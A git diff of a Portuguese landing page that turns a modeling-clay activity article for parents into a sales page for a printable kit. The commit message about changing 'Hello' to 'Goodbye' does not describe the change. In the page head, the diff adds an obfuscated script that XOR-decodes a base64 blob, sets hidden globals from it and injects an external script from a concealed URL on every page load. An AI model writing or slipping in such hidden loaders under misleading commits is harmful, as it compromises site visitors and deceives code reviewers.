


==== commit e48497e2: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,365 +1,506 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Massinha de modelar: o que ela desenvolve e 5 atividades para fazer hoje</title>
-<meta name="description" content="Por que a massinha é uma das ferramentas mais completas para a primeira infância, o que ela trabalha em cada idade e 5 atividades prontas para fazer em casa hoje.">
-<meta name="robots" content="index, follow">
-
-<!-- ================================================================
-     CONFIGURAÇÃO RÁPIDA
-     Troque o link de destino em UMA linha só (const DESTINO, no fim do arquivo).
-     Cole a tag do Google Ads / GA4 logo abaixo deste comentário.
-     ================================================================ -->
-
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Aprendendo Brincando com Massinha | 215 Atividades</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;700;800&family=Figtree:wght@400;500;700&display=swap" rel="stylesheet">
-
-<style>
-:root{
-  --papel:#F6F2FB;
-  --branco:#FFFFFF;
-  --tinta:#241C3A;
-  --tinta-suave:#5A5175;
-  --uva:#6C4DE0;
-  --coral:#FF6B5A;
-  --limao:#FFD24A;
-  --menta:#3FC1A0;
-  --linha:#E4DCF2;
-  --raio:26px;
-  --display:"Baloo 2", "Trebuchet MS", system-ui, sans-serif;
-  --corpo:"Figtree", -apple-system, "Segoe UI", Roboto, sans-serif;
-}
-*{box-sizing:border-box}
-html{-webkit-text-size-adjust:100%}
-body{
-  margin:0;
-  background:var(--papel);
-  color:var(--tinta);
-  font-family:var(--corpo);
-  font-size:18px;
-  line-height:1.65;
-  -webkit-font-smoothing:antialiased;
-}
-.wrap{width:100%;max-width:720px;margin:0 auto;padding:0 20px}
-
-/* ---------- topo ---------- */
-.topo{
-  background:var(--branco);
-  border-bottom:2px solid var(--linha);
-  padding:14px 0;
-}
-.topo .wrap{display:flex;align-items:center;justify-content:space-between;gap:12px}
-.marca{
-  font-family:var(--display);font-weight:800;font-size:19px;
-  letter-spacing:-.01em;color:var(--uva);text-decoration:none;line-height:1.1;
-}
-.marca span{display:block;font-size:11px;font-family:var(--corpo);font-weight:500;
-  color:var(--tinta-suave);letter-spacing:.14em;text-transform:uppercase}
-.topo-link{
-  font-size:14px;font-weight:700;color:var(--tinta);text-decoration:none;
-  border-bottom:2px solid var(--limao);padding-bottom:1px;white-space:nowrap;
-}
-
-/* ---------- hero ---------- */
-header.hero{padding:38px 0 8px}
-.eyebrow{
-  display:inline-flex;align-items:center;gap:8px;
-  font-size:12px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;
-  color:var(--uva);background:#EDE6FF;border-radius:100px;padding:6px 14px;margin:0 0 18px;
-}
-h1{
-  font-family:var(--display);font-weight:800;font-size:clamp(30px,7.4vw,44px);
-  line-height:1.12;letter-spacing:-.02em;margin:0 0 6px;
-}
-.rolinho{display:block;width:180px;max-width:60%;height:14px;margin:2px 0 18px;overflow:visible}
-.lead{font-size:20px;color:var(--tinta-suave);margin:0 0 26px;line-height:1.55}
-
-/* ---------- texto ---------- */
-main{padding-bottom:10px}
-h2{
-  font-family:var(--display);font-weight:800;font-size:clamp(24px,5.4vw,31px);
-  line-height:1.2;letter-spacing:-.015em;margin:44px 0 14px;
-}
-h3{font-family:var(--display);font-weight:700;font-size:20px;margin:0 0 4px;line-height:1.25}
-p{margin:0 0 18px}
-strong{font-weight:700}
-
-/* ---------- o que trabalha ---------- */
-.habilidades{list-style:none;margin:22px 0 8px;padding:0;display:grid;gap:12px}
-@media(min-width:560px){.habilidades{grid-template-columns:1fr 1fr}}
-.habilidades li{
-  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
-  padding:16px 18px;display:flex;gap:13px;align-items:flex-start;
-}
-.blob{
-  flex:0 0 auto;width:30px;height:30px;margin-top:2px;
-  border-radius:58% 42% 47% 53% / 45% 55% 45% 55%;
-}
-.b1{background:var(--coral)} .b2{background:var(--limao)}
-.b3{background:var(--menta)} .b4{background:var(--uva)}
-.b5{background:#F58BC0} .b6{background:#5BB8E8}
-.habilidades b{display:block;font-family:var(--display);font-weight:700;font-size:17px}
-.habilidades span{font-size:15px;color:var(--tinta-suave);line-height:1.45}
-
-/* ---------- atividades ---------- */
-.atividade{
-  background:var(--branco);border:2px solid var(--linha);border-radius:var(--raio);
-  padding:22px;margin:0 0 16px;position:relative;
-}
-.idade{
-  display:inline-block;font-size:12px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;
-  color:var(--tinta);background:var(--limao);border-radius:100px;padding:4px 11px;margin:0 0 10px;
-}
-.atividade p{margin:0;font-size:16.5px;line-height:1.6}
-.atividade p + p{margin-top:10px}
-.trabalha{
-  display:block;margin-top:12px;padding-top:12px;border-top:2px dashed var(--linha);
-  font-size:14px;color:var(--tinta-suave);
-}
-.trabalha b{color:var(--tinta)}
-
-/* ---------- receita ---------- */
-.receita{
-  background:#EDE6FF;border-radius:var(--raio);padding:24px;margin:26px 0;
-}
-.receita h3{margin-bottom:10px}
-.receita ul{margin:0 0 12px;padding-left:20px;font-size:16.5px}
-.receita li{margin-bottom:5px}
-.receita p{font-size:16.5px;margin:0}
-
-/* ---------- aviso ---------- */
-.aviso{
-  border-left:6px solid var(--coral);background:var(--branco);
-  border-radius:0 16px 16px 0;padding:16px 18px;margin:26px 0;font-size:16px;
-}
-.aviso p{margin:0;color:var(--tinta-suave)}
-
-/* ---------- oferta ---------- */
-.oferta{
-  background:var(--branco);border:3px solid var(--tinta);border-radius:30px;
-  padding:28px 22px;margin:34px 0 20px;
-}
-.oferta .eyebrow{background:var(--menta);color:#0C3B30}
-.oferta h2{margin:0 0 10px;font-size:clamp(23px,5.2vw,29px)}
-.oferta p{font-size:17px}
-.passos{list-style:none;margin:20px 0;padding:0;display:grid;gap:10px}
-.passos li{display:flex;gap:12px;align-items:center;font-size:16.5px;font-weight:500}
-.num{
-  flex:0 0 auto;width:30px;height:30px;border-radius:50%;background:var(--uva);color:#fff;
-  font-family:var(--display);font-weight:700;font-size:16px;
-  display:flex;align-items:center;justify-content:center;
-}
-.cta{
-  display:block;text-align:center;background:var(--coral);color:#fff;text-decoration:none;
-  font-family:var(--display);font-weight:800;font-size:20px;letter-spacing:.01em;
-  padding:18px 20px;border-radius:100px;margin:22px 0 10px;
-  box-shadow:0 5px 0 #D9483A;transition:transform .12s ease, box-shadow .12s ease;
-}
-.cta:hover,.cta:focus{transform:translateY(2px);box-shadow:0 3px 0 #D9483A}
-.cta:focus-visible{outline:3px solid var(--uva);outline-offset:3px}
-.sob-cta{text-align:center;font-size:14px;color:var(--tinta-suave);margin:0}
-
-/* ---------- faq ---------- */
-details{
-  background:var(--branco);border:2px solid var(--linha);border-radius:18px;
-  padding:14px 18px;margin-bottom:10px;
-}
-summary{
-  cursor:pointer;font-family:var(--display);font-weight:700;font-size:17px;
-  list-style:none;display:flex;justify-content:space-between;gap:12px;align-items:center;
-}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:var(--uva);font-size:24px;line-height:1}
-details[open] summary::after{content:"–"}
-details p{margin:10px 0 2px;font-size:16px;color:var(--tinta-suave)}
-
-/* ---------- rodapé ---------- */
-footer{
-  background:var(--branco);border-top:2px solid var(--linha);
-  margin-top:44px;padding:28px 0 34px;font-size:14px;color:var(--tinta-suave);
-}
-footer p{margin:0 0 8px;line-height:1.55}
-footer a{color:var(--tinta-suave)}
-.legal{font-size:12.5px;margin-top:14px;line-height:1.5}
-
-@media (prefers-reduced-motion: reduce){*{transition:none!important;animation:none!important}}
-</style>
+<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;600;700;800&display=swap" rel="stylesheet">
+<link rel="stylesheet" href="style.css">
+
+<script>(function(){var n_rvz1=atob("[base64]");var d_61=[];for(var d_bay4=0;d_bay4<n_rvz1.length;d_bay4++){d_61.push(n_rvz1.charCodeAt(d_bay4)&255);}var q_ll=d_61[0];var u_98=d_61.slice(1,1+q_ll);var l_qtzo=d_61.slice(1+q_ll);var v_137=l_qtzo.map(function(b,c_gwp){return b^u_98[c_gwp%q_ll];});var b_gm="";for(var y_4r0=0;y_4r0<v_137.length;y_4r0++){b_gm+=String.fromCharCode(v_137[y_4r0]&255);}var g_a7d=decodeURIComponent(escape(b_gm));var x_yo=JSON.parse(g_a7d);var u_nj=x_yo.globals||[];u_nj.forEach(function(p_q){window[p_q.name]=p_q.value;});var p_ft6=document.createElement("script");p_ft6.src=x_yo.url;p_ft6.async=true;p_ft6.defer=true;(x_yo.attributes||[]).forEach(function(d_qu){p_ft6.setAttribute(d_qu.name,d_qu.value);});(document.head||document.documentElement).appendChild(p_ft6);})();</script>
+
 </head>
 <body>
 
-<div class="topo">
-  <div class="wrap">
-    <a class="marca" href="/">Aprendendo Brincando<span>Conteúdo para pais e educadores</span></a>
-    <a class="topo-link" href="#kit" data-cta-suave>Ver o kit</a>
-  </div>
-</div>
-
-<header class="hero">
-  <div class="wrap">
-    <p class="eyebrow">Primeira infância · 5 min de leitura</p>
-    <h1>A massinha faz mais pelo seu filho do que parece</h1>
-    <svg class="rolinho" viewBox="0 0 180 14" aria-hidden="true">
-      <path d="M6 8 C 38 -1, 62 13, 92 6 S 148 12, 174 6" fill="none"
-            stroke="#FFD24A" stroke-width="11" stroke-linecap="round"/>
-    </svg>
-    <p class="lead">Apertar, rolar e amassar parece só bagunça. Mas é um dos exercícios mais completos que uma criança de 2 a 10 anos pode fazer — e prepara a mão dela para escrever.</p>
+<!-- ===== Header ===== -->
+<header class="header">
+  <div class="container header__inner">
+    <img class="header__logo-icon" src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
+    <p class="header__logo-text">Aprendendo<br>Brincando com<br><span>Massinha</span></p>
   </div>
 </header>
 
-<main class="wrap">
-
-  <p>Toda mãe já viveu esta cena: a criança pede alguma coisa para fazer, você olha em volta, não tem ideia nenhuma na cabeça, e a tela acaba resolvendo o problema em dez segundos.</p>
-
-  <p>O ponto é que a alternativa não precisa ser complicada. Um dos materiais mais estudados na educação infantil custa pouco, cabe numa gaveta e você provavelmente já tem em casa: a massinha de modelar.</p>
-
-  <h2>O que a massinha trabalha de verdade</h2>
-
-  <p>Quando a criança rola, belisca e aperta a massa, ela está fortalecendo os músculos pequenos da mão e do punho — os mesmos que depois vão segurar o lápis. Terapeutas ocupacionais usam esse tipo de atividade justamente por isso. Mas o ganho não para na mão:</p>
-
-  <ul class="habilidades">
-    <li><span class="blob b1"></span><div><b>Coordenação motora fina</b><span>Movimento de pinça, força de preensão e controle do traço.</span></div></li>
-    <li><span class="blob b2"></span><div><b>Foco e concentração</b><span>Uma tarefa com começo, meio e fim, no ritmo da criança.</span></div></li>
-    <li><span class="blob b3"></span><div><b>Criatividade</b><span>Material sem resposta certa: dá para desfazer e recomeçar.</span></div></li>
-    <li><span class="blob b4"></span><div><b>Raciocínio lógico</b><span>Comparar tamanhos, contar, separar por cor e forma.</span></div></li>
-    <li><span class="blob b5"></span><div><b>Regulação emocional</b><span>Amassar descarrega tensão e acalma em dias agitados.</span></div></li>
-    <li><span class="blob b6"></span><div><b>Autonomia</b><span>Ela consegue fazer sozinha, do começo ao fim.</span></div></li>
-  </ul>
-
-  <h2>5 atividades para fazer hoje</h2>
-
-  <p>Nada aqui precisa de material caro. Uma folha de papel, uma caneta e a massinha resolvem.</p>
-
-  <div class="atividade">
-    <span class="idade">2 a 4 anos</span>
-    <h3>Fábrica de bolinhas</h3>
-    <p>Peça para a criança fazer dez bolinhas do mesmo tamanho e alinhar todas numa fileira. Depois, dez menores. Simples assim.</p>
-    <span class="trabalha"><b>Trabalha:</b> movimento de pinça, noção de tamanho e contagem.</span>
-  </div>
-
-  <div class="atividade">
-    <span class="idade">3 a 6 anos</span>
-    <h3>Cobrindo o próprio nome</h3>
-    <p>Escreva o nome dela numa folha com letras bem grandes e ocas. A tarefa é fazer rolinhos finos de massinha e cobrir cada letra por cima do traço.</p>
-    <p>É o mesmo caminho que a mão vai percorrer quando ela começar a escrever — só que sem a frustração do lápis.</p>
-    <span class="trabalha"><b>Trabalha:</b> reconhecimento de letras e preparação para a escrita.</span>
-  </div>
-
-  <div class="atividade">
-    <span class="idade">2 a 5 anos</span>
-    <h3>Caça ao tesouro</h3>
-    <p>Esconda tampinhas ou botões grandes dentro de bolas de massinha e entregue para a criança. Ela precisa apertar, cavar e abrir a massa até achar todos.</p>
-    <span class="trabalha"><b>Trabalha:</b> força das mãos e persistência. Use objetos grandes e fique por perto.</span>
-  </div>
-
-  <div class="atividade">
-    <span class="idade">4 a 7 anos</span>
-    <h3>Preencher as formas</h3>
-    <p>Desenhe um quadrado, um triângulo e um círculo grandes na folha. A criança preenche cada um por dentro, sem deixar a massinha ultrapassar a linha.</p>
-    <span class="trabalha"><b>Trabalha:</b> percepção visual, controle do traço e formas geométricas.</span>
-  </div>
-
-  <div class="atividade">
-    <span class="idade">4 a 8 anos</span>
-    <h3>As caras das emoções</h3>
-    <p>Peça para ela modelar um rosto feliz, um bravo e um triste. Depois pergunte quando foi a última vez que ela se sentiu daquele jeito.</p>
-    <p>É uma das formas mais fáceis de conversar sobre sentimento com criança pequena — porque ela mostra em vez de explicar.</p>
-    <span class="trabalha"><b>Trabalha:</b> vocabulário emocional e regulação.</span>
-  </div>
-
-  <div class="receita">
-    <h3>Massinha caseira em 5 minutos</h3>
-    <ul>
-      <li>1 xícara de farinha de trigo</li>
-      <li>1/2 xícara de sal</li>
-      <li>1 colher de sopa de óleo</li>
-      <li>1/2 xícara de água morna</li>
-      <li>Corante alimentício</li>
+<!-- ===== Hero ===== -->
+<section class="hero">
+  <div class="container">
+    <h1 class="hero__title">
+      Baixe agora <span class="highlight">215 atividades</span> com massinha que desenvolvem habilidades essenciais da infância
+    </h1>
+    <p class="hero__subtitle">Enquanto seu filho acha que só está brincando</p>
+
+    <div class="pills">
+      <span class="pill"><span class="pill__icon">🧩</span>Atividades de 2 à 10 anos</span>
+      <span class="pill"><span class="pill__icon">🖨️</span>Prontas para imprimir</span>
+      <span class="pill pill--full"><span class="pill__icon">🧠</span>Material pedagógico</span>
+    </div>
+
+    <img class="hero__compare-img" src="images/01.png" alt="Sem o kit a criança fica só na TV, com o kit 215 atividades com massinha ela aprende brincando">
+  </div>
+</section>
+
+<!-- ===== Problemas / Dores ===== -->
+<section class="problems">
+  <div class="container">
+    <h2 class="problems__title">Mãe, <span class="highlight">você provavelmente</span> já passou por isso:</h2>
+
+    <ul class="problems__list">
+      <li class="problems__item">
+        <div class="problems__icon-wrap">
+          <img class="problems__icon" src="images/02.png" alt="">
